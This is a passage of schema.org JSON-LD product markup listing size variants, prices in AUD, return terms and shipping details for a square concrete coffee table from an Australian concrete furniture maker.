  
  },
  
  
  
  "shippingDetails": [
    
    {
      "@type": "OfferShippingDetails",
      "shippingDestination": {
         "@type": "DefinedRegion",
         "addressCountry": "AU"
      },
      
      "shippingRate": {
        "@type": "MonetaryAmount",
        "minValue": 0,
        "maxValue": 990,
        "currency": "AUD"
      },
      
      "deliveryTime": {
        "@type": "ShippingDeliveryTime",
        "handlingTime": {
          "@type": "QuantitativeValue",
          "minValue": 21,
          "maxValue": 49,
          "unitCode": "DAY"
        },
        "transitTime": {
          "@type": "QuantitativeValue",
          "minValue": 2,
          "maxValue": 14,
          "unitCode": "DAY"
        }
      }
    }
    
    
  ],
  
  "seller" : {
  "@type" : "Organization",
  "name" : "Mitchell Bink Concrete Design"
  }
  },
  {
  "@type" : "Offer" ,
  "mpn": 39507605946447,

  "sku": "MB_Sq_Con_Cof_Table_Smooth-600600450",
  
  "priceCurrency" : "AUD" ,
  "price": "2000.0",
  "priceValidUntil": "2026-04-19",
  
  
  "availability" : "http://schema.org/InStock",
  
  "itemCondition": "http://schema.org/NewCondition",
  

  "name": "600mm x 600mm / 450mm",
  "url" : "https://mbconcretedesign.com.au/products/indoor-outdoor-square-concrete-coffee-table-smooth?variant=39507605946447",
  

  
  
  "hasMerchantReturnPolicy": {
    "@type": "MerchantReturnPolicy",
    "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
    
    "url" : "https://mbconcretedesign.com.au/policies/refund-policy",
    
    
    
"applicableCountry": [
      
      "AU"
    ],
    
"returnMethod": [
      
      "https://schema.org/ReturnByMail"
    ],
    
    "merchantReturnDays": "30",
    

    "returnFees": "https://schema.org/FreeReturn",
    
    
    "restockingFee": {
      "@type": "MonetaryAmount",
      "value": "0",
      "currency": "AUD"
    },
    
    "refundType": "https://schema.org/FullRefund"
  
  },
  
  
  
  "shippingDetails": [
    
    {
      "@type": "OfferShippingDetails",
      "shippingDestination": {
         "@type": "DefinedRegion",
         "addressCountry": "AU"
      },
      
      "shippingRate": {
        "@type": "MonetaryAmount",
        "minValue": 0,
        "maxValue": 990,
        "currency": "AUD"
      },
      
      "deliveryTime": {
        "@type": "ShippingDeliveryTime",
        "handlingTime": {
          "@type": "QuantitativeValue",
          "minValue": 21,
          "maxValue": 49,
          "unitCode": "DAY"
        },
        "transitTime": {
          "@type": "QuantitativeValue",
          "minValue": 2,
          "maxValue": 14,
          "unitCode": "DAY"
        }
      }
    }
    
    
  ],
  
  "seller" : {
  "@type" : "Organization",
  "name" : "Mitchell Bink Concrete Design"
  }
  },
  {
  "@type" : "Offer" ,
  "mpn": 39507605979215,

  "sku": "MB_Sq_Con_Cof_Table_Smooth-600600500",
  
  "priceCurrency" : "AUD" ,
  "price": "2300.0",
  "priceValidUntil": "2026-04-19",
  
  
  "availability" : "http://schema.org/InStock",
  
  "itemCondition": "http://schema.org/NewCondition",
  

  "name": "600mm x 600mm / 500mm",
  "url" : "https://mbconcretedesign.com.au/products/indoor-outdoor-square-concrete-coffee-table-smooth?variant=39507605979215",
  

  
  
  "hasMerchantReturnPolicy": {
    "@type": "MerchantReturnPolicy",
    "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
    
    "url" : "https://mbconcretedesign.com.au/policies/refund-policy",
    
    
    
"applicableCountry": [
      
      "AU"
    ],
    
"returnMethod": [
      
      "https://schema.org/ReturnByMail"
    ],
    
    "merchantReturnDays": "30",
    

    "returnFees": "https://schema.org/FreeReturn",
    
    
    "restockingFee": {
      "@type": "MonetaryAmount",
      "value": "0",
      "currency": "AUD"
    },
    
    "refundType": "https://schema.org/FullRefund"
  
  },
  
  
  
  "shippingDetails": [
    
    {
      "@type": "OfferShippingDetails",
      "shippingDestination": {
         "@type": "DefinedRegion",
         "addressCountry": "AU"
      },
      
      "shippingRate": {
        "@type": "MonetaryAmount",
        "minValue": 0,
        "maxValue": 990,
        "currency": "AUD"
      },
      
      "deliveryTime": {
        "@type": "ShippingDeliveryTime",
        "handlingTime": {
          "@type": "QuantitativeValue",
          "minValue": 21,
          "maxValue": 49,
          "unitCode": "DAY"
        },
        "transitTime": {
          "@type": "QuantitativeValue",
          "minValue": 2,
          "maxValue": 14,
          "unitCode": "DAY"
        }
      }
    }
    
    
  ],
  
  "seller" : {
  "@type" : "Organization",
  "name" : "Mitchell Bink Concrete Design"
  }
  },
  {
  "@type" : "Offer" ,
  "mpn": 39507606011983,

  "sku": "MB_Sq_Con_Cof_Table_Smooth-700700350",
  
  "priceCurrency" : "AUD" ,
  "price": "1750.0",
  "priceValidUntil": "2026-04-19",
  
  
  "availability" : "http://schema.org/InStock",
  
  "itemCondition": "http://schema.org/NewCondition",
  

  "name": "700mm x 700mm / 350mm",
  "url" : "https://mbconcretedesign.com.au/products/indoor-outdoor-square-concrete-coffee-table-smooth?variant=39507606011983",
  

  
  
  "hasMerchantReturnPolicy": {
    "@type": "MerchantReturnPolicy",
    "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
    
    "url" : "https://mbconcretedesign.com.au/policies/refund-policy",
    
    
    
"applicableCountry": [
      
      "AU"
    ],
    
"returnMethod": [
      
      "https://schema.org/ReturnByMail"
    ],
    
    "merchantReturnDays": "30",
    

    "returnFees": "https://schema.org/FreeReturn",
    
    
    "restockingFee": {
      "@type": "MonetaryAmount",
      "value": "0",
      "currency": "AUD"
    },
    
    "refundType": "https://schema.org/FullRefund"
  
  },
  
  
  
  "shippingDetails": [
    
    {
      "@type": "OfferShippingDetails",
      "shippingDestination": {
         "@type": "DefinedRegion",
         "addressCountry": "AU"
      },
      
      "shippingRate": {
        "@type": "MonetaryAmount",
        "minValue": 0,
        "maxValue": 990,
        "currency": "AUD"
      },
      
      "deliveryTime": {
        "@type": "ShippingDeliveryTime",
        "handlingTime": {
          "@type": "QuantitativeValue",
          "minValue": 21,
          "maxValue": 49,
          "unitCode": "DAY"
        },
        "transitTime": {
          "@type": "QuantitativeValue",
          "minValue": 2,
          "maxValue": 14,
          "unitCode": "DAY"
        }
      }
    }
    
    
  ],
  
  "seller" : {
  "@type" : "Organization",
  "name" : "Mitchell Bink Concrete Design"
  }
  },
  {
  "@type" : "Offer" ,
  "mpn": 39507606044751,

  "sku": "MB_Sq_Con_Cof_Table_Smooth-700700400",
  
  "priceCurrency" : "AUD" ,
  "price": "2000.0",
  "priceValidUntil": "2026-04-19",
  
  
  "availability" : "http://schema.org/InStock",
  
  "itemCondition": "http://schema.org/NewCondition",
  

  "name": "700mm x 700mm / 400mm",
  "url" : "https://mbconcretedesign.com.au/products/indoor-outdoor-square-concrete-coffee-table-smooth?variant=39507606044751",
  

  
  
  "hasMerchantReturnPolicy": {
    "@type": "MerchantReturnPolicy",
    "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
    
    "url" : "https://mbconcretedesign.com.au/policies/refund-policy",
    
    
    
"applicableCountry": [
      
      "AU"
    ],
    
"returnMethod": [
      
      "https://schema.org/ReturnByMail"
    ],
    
    "merchantReturnDays": "30",
    

    "returnFees": "https://schema.org/FreeReturn",
    
    
    "restockingFee": {
      "@type": "MonetaryAmount",
      "value": "0",
      "currency": "AUD"
    },
    
    "refundType": "https://schema.org/FullRefund"
  
  },
  
  
  
  "shippingDetails": [
    
    {
      "@type": "OfferShippingDetails",
      "shippingDestination": {
         "@type": "DefinedRegion",
         "addressCountry": "AU"
      },
      
      "shippingRate": {
        "@type": "MonetaryAmount",
        "minValue": 0,
        "maxValue": 990,
        "currency": "AUD"
      },
      
      "deliveryTime": {
        "@type": "ShippingDeliveryTime",
        "handlingTime": {
          "@type": "QuantitativeValue",
          "minValue": 21,
          "maxValue": 49,
          "unitCode": "DAY"
        },
        "transitTime": {
          "@type": "QuantitativeValue",
          "minValue": 2,
          "maxValue": 14,
          "unitCode": "DAY"
        }
      }
    }
    
    
  ],
  
  "seller" : {
  "@type" : "Organization",
  "name" : "Mitchell Bink Concrete Design"
  }
  },
  {
  "@type" : "Offer" ,
  "mpn": 39507606077519,

  "sku": "MB_Sq_Con_Cof_Table_Smooth-700700450",
  
  "priceCurrency" : "AUD" ,
  "price": "2300.0",
  "priceValidUntil": "2026-04-19",
  
  
  "availability" : "http://schema.org/InStock",
  
  "itemCondition": "http://schema.org/NewCondition",
  

  "name": "700mm x 700mm / 450mm",
  "url" : "https://mbconcretedesign.com.au/products/indoor-outdoor-square-concrete-coffee-table-smooth?variant=39507606077519",
  

  
  
  "hasMerchantReturnPolicy": {
    "@type": "MerchantReturnPolicy",
    "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
    
    "url" : "https://mbconcretedesign.com.au/policies/refund-policy",
    
    
    
"applicableCountry": [
      
      "AU"
    ],
    
"returnMethod": [
      
      "https://schema.org/ReturnByMail"
    ],
    
    "merchantReturnDays": "30",
    

    "returnFees": "https://schema.org/FreeReturn",
    
    
    "restockingFee": {
      "@type": "MonetaryAmount",
      "value": "0",
      "currency": "AUD"
    },
    
    "refundType": "https://schema.org/FullRefund"
  
  },
  
  
  
  "shippingDetails": [
    
    {
      "@type": "OfferShippingDetails",
      "shippingDestination": {
         "@type": "DefinedRegion",
         "addressCountry": "AU"
      },
      
      "shippingRate": {
        "@type": "MonetaryAmount",
        "minValue": 0,
        "maxValue": 990,
        "currency": "AUD"
      },
      
      "deliveryTime": {
        "@type": "ShippingDeliveryTime",
        "handlingTime": {
          "@type": "QuantitativeValue",
          "minValue": 21,
          "maxValue": 49,
          "unitCode": "DAY"
        },
        "transitTime": {
          "@type": "QuantitativeValue",
          "minValue": 2,
          "maxValue": 14,
          "unitCode": "DAY"
        }
      }
    }
    
    
  ],
  
  "seller" : {
  "@type" : "Organization",
  "name" : "Mitchell Bink Concrete Design"
  }
  },
  {
  "@type" : "Offer" ,
  "mpn": 39507606110287,

  "sku": "MB_Sq_Con_Cof_Table_Smooth-700700500",
  
  "priceCurrency" : "AUD" ,
  "price": "2600.0",
  "priceValidUntil": "2026-04-19",
  
  
  "availability" : "http://schema.org/InStock",
  
  "itemCondition": "http://schema.org/NewCondition",
  

  "name": "700mm x 700mm / 500mm",
  "url" : "https://mbconcretedesign.com.au/products/indoor-outdoor-square-concrete-coffee-table-smooth?variant=39507606110287",
  

  
  
  "hasMerchantReturnPolicy": {
    "@type": "MerchantReturnPolicy",
    "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
    
    "url" : "https://mbconcretedesign.com.au/policies/refund-policy",
    
    
    
"applicableCountry": [
      
      "AU"
    ],
    
"returnMethod": [
      
      "https://schema.org/ReturnByMail"
    ],
    
    "merchantReturnDays": "30",
    

    "returnFees": "https://schema.org/FreeReturn",
    
    
    "restockingFee": {
      "@type": "MonetaryAmount",
      "value": "0",
      "currency": "AUD"
    },
    
    "refundType": "https://schema.org/FullRefund"
  
  },
  
  
  
  "shippingDetails": [
    
    {
      "@type": "OfferShippingDetails",
      "shippingDestination": {
         "@type": "DefinedRegion",
         "addressCountry": "AU"
      },
      
      "shippingRate": {
        "@type": "MonetaryAmount",
        "minValue": 0,
        "maxValue": 990,
        "currency": "AUD"
      },
      
      "deliveryTime": {
        "@type": "ShippingDeliveryTime",
        "handlingTime": {
          "@type": "QuantitativeValue",
          "minValue": 21,
          "maxValue": 49,
          "unitCode": "DAY"
        },
        "transitTime": {
          "@type": "QuantitativeValue",
          "minValue": 2,
          "maxValue": 14,
          "unitCode": "DAY"
        }
      }
    }
    
    
  ],
  
  "seller" : {
  "@type" : "Organization",
  "name" : "Mitchell Bink Concrete Design"
  }
  },
  {
  "@type" : "Offer" ,
  "mpn": 39507606143055,

  "sku": "MB_Sq_Con_Cof_Table_Smooth-800800350",
  
  "priceCurrency" : "AUD" ,
  "price": "2000.0",
  "priceValidUntil": "2026-04-19",
  
  
  "availability" : "http://schema.org/InStock",
  
  "itemCondition": "http://schema.org/NewCondition",
  

  "name": "800mm x 800mm / 350mm",
  "url" : "https://mbconcretedesign.com.au/products/indoor-outdoor-square-concrete-coffee-table-smooth?variant=39507606143055",
  

  
  
  "hasMerchantReturnPolicy": {
    "@type": "MerchantReturnPolicy",
    "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
    
    "url" : "https://mbconcretedesign.com.au/policies/refund-policy",
    
    
    
"applicableCountry": [
      
      "AU"
    ],
    
"returnMethod": [
      
      "https://schema.org/ReturnByMail"
    ],
    
    "merchantReturnDays": "30",
    

    "returnFees": "https://schema.org/FreeReturn",
    
    
    "restockingFee": {
      "@type": "MonetaryAmount",
      "value": "0",
      "currency": "AUD"
    },
    
    "refundType": "https://schema.org/FullRefund"
  
  },
  
  
  
  "shippingDetails": [
    
    {
      "@type": "OfferShippingDetails",
      "shippingDestination": {
         "@type": "DefinedRegion",
         "addressCountry": "AU"
      },
      
      "shippingRate": {
        "@type": "MonetaryAmount",
        "minValue": 0,
        "maxValue": 990,
        "currency": "AUD"
      },
      
      "deliveryTime": {
        "@type": "ShippingDeliveryTime",
        "handlingTime": {
          "@type": "QuantitativeValue",
          "minValue": 21,
          "maxValue": 49,
          "unitCode": "DAY"
        },
        "transitTime": {
          "@type": "QuantitativeValue",
          "minValue": 2,
          "maxValue": 14,
          "unitCode": "DAY"
        }
      }
    }
    
    
  ],
  
  "seller" : {
  "@type" : "Organization",
  "name" : "Mitchell Bink Concrete Design"
  }
  },
  {
  "@type" : "Offer" ,
  "mpn": 39507606175823,

  "sku": "MB_Sq_Con_Cof_Table_Smooth-800800400",
  
  "priceCurrency" : "AUD" ,
  "price": "2300.0",
  "priceValidUntil": "2026-04-19",
  
  
  "availability" : "http://schema.org/InStock",
  
  "itemCondition": "http://schema.org/NewCondition",
  

  "name": "800mm x 800mm / 400mm",
  "url" : "https://mbconcretedesign.com.au/products/indoor-outdoor-square-concrete-coffee-table-smooth?variant=39507606175823",
  

  
  
  "hasMerchantReturnPolicy": {
    "@type": "MerchantReturnPolicy",
    "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
    
    "url" : "https://mbconcretedesign.com.au/policies/refund-policy",
    
    
    
"applicableCountry": [
      
      "AU"
    ],
    
"returnMethod": [
      
      "https://schema.org/ReturnByMail"
    ],
    
    "merchantReturnDays": "30",
    

    "returnFees": "https://schema.org/FreeReturn",
    
    
    "restockingFee": {
      "@type": "MonetaryAmount",
      "value": "0",
      "currency": "AUD"
    },
    
    "refundType": "https://schema.org/FullRefund"
  
  },
  
  
  
  "shippingDetails": [
    
    {
      "@type": "OfferShippingDetails",
      "shippingDestination": {
         "@type": "DefinedRegion",
         "addressCountry": "AU"
      },
      
      "shippingRate": {
        "@type": "MonetaryAmount",
        "minValue": 0,
        "maxValue": 990,
        "currency": "AUD"
      },
      
      "deliveryTime": {
        "@type": "ShippingDeliveryTime",
        "handlingTime": {
          "@type": "QuantitativeValue",
          "minValue": 21,
          "maxValue": 49,
          "unitCode": "DAY"
        },
        "transitTime": {
          "@type": "QuantitativeValue",
          "minValue": 2,
          "maxValue": 14,
          "unitCode": "DAY"
        }
      }
    }
    
    
  ],
  
  "seller" : {
  "@type" : "Organization",
  "name" : "Mitchell Bink Concrete Design"
  }
  },
  {
  "@type" : "Offer" ,
  "mpn": 39507606208591,

  "sku": "MB_Sq_Con_Cof_Table_Smooth-800800450",
  
  "priceCurrency" : "AUD" ,
  "price": "2600.0",
  "priceValidUntil": "2026-04-19",
  
  
  "availability" : "http://schema.org/InStock",
  
  "itemCondition": "http://schema.org/NewCondition",
  

  "name": "800mm x 800mm / 450mm",
  "url" : "https://mbconcretedesign.com.au/products/indoor-outdoor-square-concrete-coffee-table-smooth?variant=39507606208591",
  

  
  
  "hasMerchantReturnPolicy": {
    "@type": "MerchantReturnPolicy",
    "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
    
    "url" : "https://mbconcretedesign.com.au/policies/refund-policy",
    
    
    
"applicableCountry": [
      
      "AU"
    ],
    
"returnMethod": [
      
      "https://schema.org/ReturnByMail"
    ],
    
    "merchantReturnDays": "30",
    

    "returnFees": "https://schema.org/FreeReturn",
    
    
    "restockingFee": {
      "@type": "MonetaryAmount",
      "value": "0",
      "currency": "AUD"
    },
    
    "refundType": "https://schema.org/FullRefund"
  
  },
  
  
  
  "shippingDetails": [
    
    {
      "@type": "OfferShippingDetails",
      "shippingDestination": {
         "@type": "DefinedRegion",
         "addressCountry": "AU"
      },
      
      "shippingRate": {
        "@type": "MonetaryAmount",
        "minValue": 0,
        "maxValue": 990,
        "currency": "AUD"
      },
      
      "deliveryTime": {
        "@type": "ShippingDeliveryTime",
        "handlingTime": {
          "@type": "QuantitativeValue",
          "minValue": 21,
          "maxValue": 49,
          "unitCode": "DAY"
        },
        "transitTime": {
          "@type": "QuantitativeValue",
          "minValue": 2,
          "maxValue": 14,
          "unitCode": "DAY"
        }
      }
    }
    
    
  ],
  
  "seller" : {
  "@type" : "Organization",
  "name" : "Mitchell Bink Concrete Design"
  }
  },
  {
  "@type" : "Offer" ,
  "mpn": 39507606241359,

  "sku": "MB_Sq_Con_Cof_Table_Smooth-800800500",
  
  "priceCurrency" : "AUD" ,
  "price": "2900.0",
  "priceValidUntil": "2026-04-19",
  
  
  "availability" : "http://schema.org/InStock",
  
  "itemCondition": "http://schema.org/NewCondition",
  

  "name": "800mm x 800mm / 500mm",
  "url" : "https://mbconcretedesign.com.au/products/indoor-outdoor-square-concrete-coffee-table-smooth?variant=39507606241359",
  

  
  
  "hasMerchantReturnPolicy": {
    "@type": "MerchantReturnPolicy",
    "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
    
    "url" : "https://mbconcretedesign.com.au/policies/refund-policy",
    
    
    
"applicableCountry": [
      
      "AU"
    ],
    
"returnMethod": [
      
      "https://schema.org/ReturnByMail"
    ],
    
    "merchantReturnDays": "30",
    

    "returnFees": "https://schema.org/FreeReturn",
    
    
    "restockingFee": {
      "@type": "MonetaryAmount",
      "value": "0",
      "currency": "AUD"
    },
    
    "refundType": "https://schema.org/FullRefund"
  
  },
  
  
  
  "shippingDetails": [
    
    {
      "@type": "OfferShippingDetails",
      "shippingDestination": {
         "@type": "DefinedRegion",
         "addressCountry": "AU"
      },
      
      "shippingRate": {
        "@type": "MonetaryAmount",
        "minValue": 0,
        "maxValue": 990,
        "currency": "AUD"
      },
      
      "deliveryTime": {
        "@type": "ShippingDeliveryTime",
        "handlingTime": {
          "@type": "QuantitativeValue",
          "minValue": 21,
          "maxValue": 49,
          "unitCode": "DAY"
        },
        "transitTime": {
          "@type": "QuantitativeValue",
          "minValue": 2,
          "maxValue": 14,
          "unitCode": "DAY"
        }
      }
    }
    
    
  ],
  
  "seller" : {
  "@type" : "Organization",
  "name" : "Mitchell Bink Concrete Design"
  }
  },
  {
  "@type" : "Offer" ,
  "mpn": 39507606274127,

  "sku": "MB_Sq_Con_Cof_Table_Smooth-900900350",
  
  "priceCurrency" : "AUD" ,
  "price": "2300.0",
  "priceValidUntil": "2026-04-19",
  
  
  "availability" : "http://schema.org/InStock",
  
  "itemCondition": "http://schema.org/NewCondition",
  

  "name": "900mm x 900mm / 350mm",
  "url" : "https://mbconcretedesign.com.au/products/indoor-outdoor-square-concrete-coffee-table-smooth?variant=39507606274127",
  

  
  
  "hasMerchantReturnPolicy": {
    "@type": "MerchantReturnPolicy",
    "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
    
    "url" : "https://mbconcretedesign.com.au/policies/refund-policy",
    
    
    
"applicableCountry": [
      
      "AU"
    ],
    
"returnMethod": [
      
      "https://schema.org/ReturnByMail"
    ],
    
    "merchantReturnDays": "30",
    

    "returnFees": "https://schema.org/FreeReturn",
    
    
    "restockingFee": {
      "@type": "MonetaryAmount",
      "value": "0",
      "currency": "AUD"
    },
    
    "refundType": "https://schema.org/FullRefund"
  
  },
  
  
  
  "shippingDetails": [
    
    {
      "@type": "OfferShippingDetails",
      "shippingDestination": {
         "@type": "DefinedRegion",
         "addressCountry": "AU"
      },
      
      "shippingRate": {
        "@type": "MonetaryAmount",
        "minValue": 0,
        "maxValue": 990,
        "currency": "AUD"
      },
      
      "deliveryTime": {
        "@type": "ShippingDeliveryTime",
        "handlingTime": {
          "@type": "QuantitativeValue",
          "minValue": 21,
          "maxValue": 49,
          "unitCode": "DAY"
        },
        "transitTime": {
          "@type": "QuantitativeValue",
          "minValue": 2,
          "maxValue": 14,
          "unitCode": "DAY"
        }
      }
    }
    
    
  ],
  
  "seller" : {
  "@type" : "Organization",
  "name" : "Mitchell Bink Concrete Design"
  }
  },
  {
  "@type" : "Offer" ,
  "mpn": 39507606306895,

  "sku": "MB_Sq_Con_Cof_Table_Smooth-900900400",
  
  "priceCurrency" : "AUD" ,
  "price": "2600.0",
  "priceValidUntil": "2026-04-19",
  
  
  "availability" : "http://schema.org/InStock",
  
  "itemCondition": "http://schema.org/NewCondition",
  

  "name": "900mm x 900mm / 400mm",
  "url" : "https://mbconcretedesign.com.au/products/indoor-outdoor-square-concrete-coffee-table-smooth?variant=39507606306895",
  

  
  
  "hasMerchantReturnPolicy": {
    "@type": "MerchantReturnPolicy",
    "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
    
    "url" : "https://mbconcretedesign.com.au/policies/refund-policy",
    
    
    
"applicableCountry": [
      
      "AU"
    ],
    
"returnMethod": [
      
      "https://schema.org/ReturnByMail"
    ],
    
    "merchantReturnDays": "30",
    

    "returnFees": "https://schema.org/FreeReturn",
    
    
    "restockingFee": {
      "@type": "MonetaryAmount",
      "value": "0",
      "currency": "AUD"
    },
    
    "refundType": "https://schema.org/FullRefund"
  
  },
  
  
  
  "shippingDetails": [
    
    {
      "@type": "OfferShippingDetails",
      "shippingDestination": {
         "@type": "DefinedRegion",
         "addressCountry": "AU"
      },
      
      "shippingRate": {
        "@type": "MonetaryAmount",
        "minValue": 0,
        "maxValue": 990,
        "currency": "AUD"
      },
      
      "deliveryTime": {
        "@type": "ShippingDeliveryTime",
        "handlingTime": {
          "@type": "QuantitativeValue",
          "minValue": 21,
          "maxValue": 49,
          "unitCode": "DAY"
        },
        "transitTime": {
          "@type": "QuantitativeValue",
          "minValue": 2,
          "maxValue": 14,
          "unitCode": "DAY"
        }
      }
    }
    
    
  ],
  
  "seller" : {
  "@type" : "Organization",
  "name" : "Mitchell Bink Concrete Design"
  }
  },
  {
  "@type" : "Offer" ,
  "mpn": 39507606339663,

  "sku": "MB_Sq_Con_Cof_Table_Smooth-900900450",
  
  "priceCurrency" : "AUD" ,
  "price": "2900.0",
  "priceValidUntil": "2026-04-19",
  
  
  "availability" : "http://schema.org/InStock",
  
  "itemCondition": "http://schema.org/NewCondition",
  

  "name": "900mm x 900mm / 450mm",
  "url" : "https://mbconcretedesign.com.au/products/indoor-outdoor-square-concrete-coffee-table-smooth?variant=39507606339663",
  

  
  
  "hasMerchantReturnPolicy": {
    "@type": "MerchantReturnPolicy",
    "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
    
    "url" : "https://mbconcretedesign.com.au/policies/refund-policy",
    
    
    
"applicableCountry": [
      
      "AU"
    ],
    
"returnMethod": [
      
      "https://schema.org/ReturnByMail"
    ],
    
    "merchantReturnDays": "30",
    

    "returnFees": "https://schema.org/FreeReturn",
    
    
    "restockingFee": {
      "@type": "MonetaryAmount",
      "value": "0",
      "currency": "AUD"
    },
    
    "refundType": "https://schema.org/FullRefund"
  
  },
  
  
  
  "shippingDetails": [
    
    {
      "@type": "OfferShippingDetails",
      "shippingDestination": {
         "@type": "DefinedRegion",
         "addressCountry": "AU"
      },
      
      "shippingRate": {
        "@type": "MonetaryAmount",
        "minValue": 0,
        "maxValue": 990,
        "currency": "AUD"
      },
      
      "deliveryTime": {
        "@type": "ShippingDeliveryTime",
        "handlingTime": {
          "@type": "QuantitativeValue",
          "minValue": 21,
          "maxValue": 49,
          "unitCode": "DAY"
        },
        "transitTime": {
          "@type": "QuantitativeValue",
          "minValue": 2,
          "maxValue": 14,
          "unitCode": "DAY"
        }
      }
    }
    
    
  ],
  
  "seller" : {
  "@type" : "Organization",
  "name" : "Mitchell Bink Concrete Design"
  }
  },
  {
  "@type" : "Offer" ,
  "mpn": 39507606372431,

  "sku": "MB_Sq_Con_Cof_Table_Smooth-900900500",
  
  "priceCurrency" : "AUD" ,
  "price": "3250.0",
  "priceValidUntil": "2026-04-19",
  
  
  "availability" : "http://schema.org/InStock",
  
  "itemCondition": "http://schema.org/NewCondition",
  

  "name": "900mm x 900mm / 500mm",
  "url" : "https://mbconcretedesign.com.au/products/indoor-outdoor-square-concrete-coffee-table-smooth?variant=39507606372431",
  

  
  
  "hasMerchantReturnPolicy": {
    "@type": "MerchantReturnPolicy",
    "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
    
    "url" : "https://mbconcretedesign.com.au/policies/refund-policy",
    
    
    
"applicableCountry": [
      
      "AU"
    ],
    
"returnMethod": [
      
      "https://schema.org/ReturnByMail"
    ],
    
    "merchantReturnDays": "30",
    

    "returnFees": "https://schema.org/FreeReturn",
    
    
    "restockingFee": {
      "@type": "MonetaryAmount",
      "value": "0",
      "currency": "AUD"
    },
    
    "refundType": "https://schema.org/FullRefund"
  
  },
  
  
  
  "shippingDetails": [
    
    {
      "@type": "OfferShippingDetails",
      "shippingDestination": {
         "@type": "DefinedRegion",
         "addressCountry": "AU"
      },
      
      "shippingRate": {
        "@type": "MonetaryAmount",
        "minValue": 0,
        "maxValue": 990,
        "currency": "AUD"
      },
      
      "deliveryTime": {
        "@type": "ShippingDeliveryTime",
        "handlingTime": {
          "@type": "QuantitativeValue",
          "minValue": 21,
          "maxValue": 49,
          "unitCode": "DAY"
        },
        "transitTime": {
          "@type": "QuantitativeValue",
          "minValue": 2,
          "maxValue": 14,
          "unitCode": "DAY"
        }
      }
    }
    
    
  ],
  
  "seller" : {
  "@type" : "Organization",
  "name" : "Mitchell Bink Concrete Design"
  }
  },
  {
  "@type" : "Offer" ,
  "mpn": 39507606405199,

  "sku": "MB_Sq_Con_Cof_Table_Smooth-10001000350",
  
  "priceCurrency" : "AUD" ,
  "price": "2600.0",
  "priceValidUntil": "2026-04-19",
  
  
  "availability" : "http://schema.org/InStock",
  
  "itemCondition": "http://schema.org/NewCondition",
  

  "name": "1000mm x 1000mm / 350mm",
  "url" : "https://mbconcretedesign.com.au/products/indoor-outdoor-square-concrete-coffee-table-smooth?variant=39507606405199",
  

  
  
  "hasMerchantReturnPolicy": {
    "@type": "MerchantReturnPolicy",
    "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
    
    "url" : "https://mbconcretedesign.com.au/policies/refund-policy",
    
    
    
"applicableCountry": [
      
      "AU"
    ],
    
"returnMethod": [
      
      "https://schema.org/ReturnByMail"
    ],
    
    "merchantReturnDays": "30",
    

    "returnFees": "https://schema.org/FreeReturn",
    
    
    "restockingFee": {
      "@type": "MonetaryAmount",
      "value": "0",
      "currency": "AUD"
    },
    
    "refundType": "https://schema.org/FullRefund"
  
  },
  
  
  
  "shippingDetails": [
    
    {
      "@type": "OfferShippingDetails",
      "shippingDestination": {
         "@type": "DefinedRegion",
         "addressCountry": "AU"
      },
      
      "shippingRate": {
        "@type": "MonetaryAmount",
        "minValue": 0,
        "maxValue": 990,
        "currency": "AUD"
      },
      
      "deliveryTime": {
        "@type": "ShippingDeliveryTime",
        "handlingTime": {
          "@type": "QuantitativeValue",
          "minValue": 21,
          "maxValue": 49,
          "unitCode": "DAY"
        },
        "transitTime": {
          "@type": "QuantitativeValue",
          "minValue": 2,
          "maxValue": 14,
          "unitCode": "DAY"
        }
      }
    }
    
    
  ],
  
  "seller" : {
  "@type" : "Organization",
  "name" : "Mitchell Bink Concrete Design"
  }
  },
  {
  "@type" : "Offer" ,
  "mpn": 39507606437967,

  "sku": "MB_Sq_Con_Cof_Table_Smooth-10001000400",
  
  "priceCurrency" : "AUD" ,
  "price": "2900.0",
  "priceValidUntil": "2026-04-19",
  
  
  "availability" : "http://schema.org/InStock",
  
  "itemCondition": "http://schema.org/NewCondition",
  

  "name": "1000mm x 1000mm / 400mm",
  "url" : "https://mbconcretedesign.com.au/products/indoor-outdoor-square-concrete-coffee-table-smooth?variant=39507606437967",
  

  
  
  "hasMerchantReturnPolicy": {
    "@type": "MerchantReturnPolicy",
    "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
    
    "url" : "https://mbconcretedesign.com.au/policies/refund-policy",
    
    
    
"applicableCountry": [
      
      "AU"
    ],
    
"returnMethod": [
      
      "https://schema.org/ReturnByMail"
    ],
    
    "merchantReturnDays": "30",
    

    "returnFees": "https://schema.org/FreeReturn",
    
    
    "restockingFee": {
      "@type": "MonetaryAmount",
      "value": "0",
      "currency": "AUD"
    },
    
    "refundType": "https://schema.org/FullRefund"
  
  },
  
  
  
  "shippingDetails": [
    
    {
      "@type": "OfferShippingDetails",
      "shippingDestination": {
         "@type": "DefinedRegion",
         "addressCountry": "AU"
      },
      
      "shippingRate": {
        "@type": "MonetaryAmount",
        "minValue": 0,
        "maxValue": 990,
        "currency": "AUD"
      },
      
      "deliveryTime": {
        "@type": "ShippingDeliveryTime",
        "handlingTime": {
          "@type": "QuantitativeValue",
          "minValue": 21,
          "maxValue": 49,
          "unitCode": "DAY"
        },
        "transitTime": {
          "@type": "QuantitativeValue",
          "minValue": 2,
          "maxValue": 14,
          "unitCode": "DAY"
        }
      }
    }
    
    
  ],
  
  "seller" : {
  "@type" : "Organization",
  "name" : "Mitchell Bink Concrete Design"
  }
  },
  {
  "@type" : "Offer" ,
  "mpn": 39507606470735,

  "sku": "MB_Sq_Con_Cof_Table_Smooth-10001000450",
  
  "priceCurrency" : "AUD" ,
  "price": "3250.0",
